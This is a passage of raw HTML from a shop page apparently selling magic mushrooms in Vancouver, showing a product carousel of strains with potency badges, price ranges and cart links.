	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Avalanche Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149721 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1075-BLUEY-VUITTON-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149721" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149721" data-product_sku="" aria-label="Select options for &ldquo;Bluey Vuitton Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149721" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe61bc0c" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149721,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/bluey-vuitton-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Bluey Vuitton Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149715 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1057-TEXAS-YELLOW-CAP-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149715" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149715" data-product_sku="" aria-label="Select options for &ldquo;Texas Yellow Cap Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149715" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe633df4" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149715,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/texas-yellow-cap-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Texas Yellow Cap Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-125713 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-potent last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23549" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/03/IMG_9337-CODE-BLUE-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125713" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="125713" data-product_sku="" aria-label="Select options for &ldquo;Code Blue Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125713" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe6492ec" data-quickview-setting='{"widget_id":"599d2a3c","product_id":125713,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/code-blue-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Code Blue Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>125.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $125.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-91717 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23552" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/08/VIETNAM-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_91717" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="91717" data-product_sku="" aria-label="Select options for &ldquo;Vietnamese Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_91717" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe65ec95" data-quickview-setting='{"widget_id":"599d2a3c","product_id":91717,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/vietnamese-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Vietnamese Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>99.00</bdi></span><span class="screen-reader-text">Price range: $20.00 through $99.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-86299 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23549" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/IMG_8807-BLUE-PULUSKI.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86299" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="86299" data-product_sku="" aria-label="Select options for &ldquo;Blue Pulaski Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe67527b" data-quickview-setting='{"widget_id":"599d2a3c","product_id":86299,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/blue-pulaski-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Blue Pulaski Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>125.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $125.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-86291 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average last outofstock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-3 ">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86291" data-quantity="1" class="button product_type_variable" data-product_id="86291" data-product_sku="" aria-label="Select options for &ldquo;Florida White Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86291" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe6766fc" data-quickview-setting='{"widget_id":"599d2a3c","product_id":86291,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Florida White Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-85986 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85986" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="85986" data-product_sku="" aria-label="Select options for &ldquo;Tidal Wave Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85986" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe68caf9" data-quickview-setting='{"widget_id":"599d2a3c","product_id":85986,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Tidal Wave Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span><span class="screen-reader-text">Price range: $30.00 through $139.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-75563 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-110x110.jpg 110w, 